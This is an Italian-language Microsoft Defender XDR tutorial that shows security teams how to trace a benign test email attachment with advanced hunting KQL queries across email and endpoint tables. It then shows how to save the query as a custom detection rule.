

Passaggio 5. Usare la ricerca avanzata

Nota

Prima di esaminare la simulazione di ricerca avanzata, guardare il video seguente per comprendere i concetti di ricerca avanzata, vedere dove è possibile trovarlo nel portale e sapere come può essere utile nelle operazioni di sicurezza.

Se la simulazione di attacco di PowerShell senza file facoltativa era un attacco reale che aveva già raggiunto la fase di accesso alle credenziali, è possibile usare la ricerca avanzata in qualsiasi punto dell'indagine per eseguire una ricerca proattiva tra eventi e record nella rete usando ciò che già si conosce dagli avvisi generati e dalle entità interessate.

Ad esempio, in base alle informazioni contenute nell'avviso SMB (User and IP address reconnaissance), è possibile usare la IdentityDirectoryEvents tabella per trovare tutti gli eventi di enumerazione della sessione SMB o trovare altre attività di individuazione in vari altri protocolli nei dati di Microsoft Defender per identità usando la IdentityQueryEvents tabella .

Requisiti dell'ambiente di ricerca

Per questa simulazione sono necessari una singola cassetta postale interna e un singolo dispositivo. Sarà anche necessario un account di posta elettronica esterno per inviare il messaggio di test.

Verificare che il tenant abbia abilitato Microsoft Defender XDR.

Identificare una cassetta postale di destinazione da usare per la ricezione della posta elettronica.

Questa cassetta postale deve essere monitorata da Microsoft Defender per Office 365

Il dispositivo del requisito 3 deve accedere a questa cassetta postale

Configurare un dispositivo di test:

a. Assicurati di usare Windows 10 versione 1903 o successiva.

b. Aggiungere il dispositivo di test al dominio di test.

c. Attivare Microsoft Defender Antivirus. Se si verificano problemi durante l'abilitazione di Microsoft Defender Antivirus, vedere questo argomento sulla risoluzione dei problemi.

d. Eseguire l'onboarding in Microsoft Defender per endpoint.

Eseguire la simulazione

Da un account di posta elettronica esterno inviare un messaggio di posta elettronica alla cassetta postale identificata nel passaggio 2 della sezione relativa ai requisiti dell'ambiente di ricerca. Includere un allegato che sarà consentito tramite tutti i criteri di filtro della posta elettronica esistenti. Questo file non deve essere dannoso o eseguibile. I tipi di file suggeriti sono .pdf, .exe (se consentito) o un tipo di documento di Office, ad esempio un file di Word.

Aprire il messaggio di posta elettronica inviato dal dispositivo configurato come definito nel passaggio 3 della sezione requisiti dell'ambiente di ricerca. Aprire l'allegato o salvare il file nel dispositivo.

Vai a caccia

Aprire il portale di Microsoft Defender.

Nel riquadro di spostamento selezionare Ricerca > avanzata.

Compilare una query che inizia raccogliendo eventi di posta elettronica.

Selezionare Query New (Esegui query > nuovo).

In Gruppi di posta elettronica in Ricerca avanzata fare doppio clic su EmailEvent. Questa operazione dovrebbe essere visualizzata nella finestra della query.

EmailEventsImpostare l'intervallo di tempo della query sulle ultime 24 ore. Supponendo che il messaggio di posta elettronica inviato durante l'esecuzione della simulazione precedente fosse nelle ultime 24 ore, in caso contrario modificare l'intervallo di tempo in base alle esigenze.

Selezionare Esegui query. È possibile che i risultati siano diversi a seconda dell'ambiente pilota.

Nota

Vedere il passaggio successivo per le opzioni di filtro per limitare la restituzione dei dati.

Nota

La ricerca avanzata visualizza i risultati delle query come dati tabulari. È anche possibile scegliere di visualizzare i dati in altri tipi di formato, ad esempio i grafici.



Esaminare i risultati e verificare se è possibile identificare il messaggio di posta elettronica aperto. La visualizzazione del messaggio nella ricerca avanzata può richiedere fino a due ore. Per limitare i risultati, è possibile aggiungere la condizione where alla query per cercare solo i messaggi di posta elettronica con "yahoo.com" come SenderMailFromDomain. Di seguito viene riportato un esempio.

EmailEvents | where SenderMailFromDomain == "yahoo.com"Fare clic sulle righe risultanti dalla query in modo da poter controllare il record.

Dopo aver verificato che sia possibile visualizzare il messaggio di posta elettronica, aggiungere un filtro per gli allegati. Concentrarsi su tutti i messaggi di posta elettronica con allegati nell'ambiente. Per questa simulazione, concentrarsi sui messaggi di posta elettronica in ingresso, non su quelli inviati dall'ambiente. Rimuovere tutti i filtri aggiunti per individuare il messaggio e aggiungere "| dove AttachmentCount > 0 e EmailDirection == "Inbound""

La query seguente mostra il risultato con un elenco più breve rispetto alla query iniziale per tutti gli eventi di posta elettronica:



EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"Includere quindi le informazioni sull'allegato (ad esempio: nome file, hash) al set di risultati. A tale scopo, aggiungere la tabella EmailAttachmentInfo . I campi comuni da usare per l'unione, in questo caso sono NetworkMessageId e RecipientObjectId.

La query seguente include anche una riga aggiuntiva "| project-rename EmailTimestamp=Timestamp" che consente di identificare il timestamp correlato al messaggio di posta elettronica rispetto ai timestamp correlati alle azioni di file che verranno aggiunte nel passaggio successivo.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdUsare quindi il valore SHA256 della tabella EmailAttachmentInfo per trovare DeviceFileEvents (azioni file che si sono verificate nell'endpoint) per l'hash. Il campo comune qui sarà l'hash SHA256 per l'allegato.

La tabella risultante include ora i dettagli dell'endpoint (Microsoft Defender per endpoint), ad esempio il nome del dispositivo, l'azione eseguita (in questo caso filtrata in modo da includere solo gli eventi FileCreated) e la posizione in cui è stato archiviato il file. Verrà incluso anche il nome dell'account associato al processo.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"A questo punto è stata creata una query che identificherà tutti i messaggi di posta elettronica in ingresso in cui l'utente ha aperto o salvato l'allegato. È anche possibile affinare questa query per filtrare i domini del mittente, le dimensioni dei file, i tipi di file e così via specifici.

Le funzioni sono un tipo speciale di join, che consente di eseguire il pull di più dati TI su un file come la sua prevalenza, il firmatario e le informazioni sull'emittente e così via. Per ottenere altri dettagli sul file, usare l'arricchimento della funzione FileProfile( ):

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()



Creare un rilevamento



Dopo aver creato una query che identifica le informazioni che si desidera ricevere un avviso su se si verificano in futuro, è possibile creare un rilevamento personalizzato dalla query.



I rilevamenti personalizzati eseguono la query in base alla frequenza impostata e i risultati delle query creeranno avvisi di sicurezza, in base agli asset interessati scelti. Tali avvisi saranno correlati agli eventi imprevisti e possono essere considerati come qualsiasi altro avviso di sicurezza generato da uno dei prodotti.

Nella pagina della query rimuovere le righe 7 e 8 aggiunte nel passaggio 7 delle istruzioni di ricerca go e fare clic su Crea regola di rilevamento.

Nota

Se si fa clic su Crea regola di rilevamento e si verificano errori di sintassi nella query, la regola di rilevamento non verrà salvata. Controllare di più la query per assicurarsi che non si verifichino errori.

Compilare i campi obbligatori con le informazioni che consentiranno al team di sicurezza di comprendere l'avviso, il motivo per cui è stato generato e le azioni che si prevede vengano eseguite.

Assicurarsi di compilare i campi con chiarezza per consentire all'utente successivo di prendere una decisione informata su questo avviso della regola di rilevamento



Selezionare le entità interessate dall'avviso. In questo caso, selezionare Dispositivo e cassetta postale.



Determinare quali azioni devono essere eseguite se l'avviso viene attivato. In questo caso, eseguire un'analisi antivirus, anche se potrebbero essere eseguite altre azioni.



Selezionare l'ambito per la regola di avviso. Poiché questa query riguarda i dispositivi, i gruppi di dispositivi sono rilevanti in questo rilevamento personalizzato in base al contesto di Microsoft Defender per endpoint. Quando si crea un rilevamento personalizzato che non include i dispositivi come entità interessate, l'ambito non si applica.

Per questo progetto pilota, è possibile limitare questa regola a un subset di dispositivi di test nell'ambiente di produzione.

Selezionare Crea. Selezionare quindi Regole di rilevamento personalizzate nel pannello di spostamento.

Da questa pagina è possibile selezionare la regola di rilevamento, che aprirà una pagina dei dettagli.

Formazione di esperti sulla caccia avanzata

Tenere traccia dell'avversario è una serie webcast per nuovi analisti della sicurezza e esperti cacciatori di minacce. Guida l'utente attraverso le nozioni di base della ricerca avanzata fino alla creazione di query sofisticate.

Per iniziare, vedere Ottenere una formazione di esperti sulla ricerca avanzata .

Passaggio successivo

Incorporare informazioni da Analizzare e rispondere con Microsoft Defender XDR nei processi SecOps.

Commenti e suggerimenti

Presto disponibile: Nel corso del 2024 verranno gradualmente disattivati i problemi di GitHub come meccanismo di feedback per il contenuto e ciò verrà sostituito con un nuovo sistema di feedback. Per altre informazioni, vedere https://aka.ms/ContentUserFeedback.

Invia e visualizza il feedback per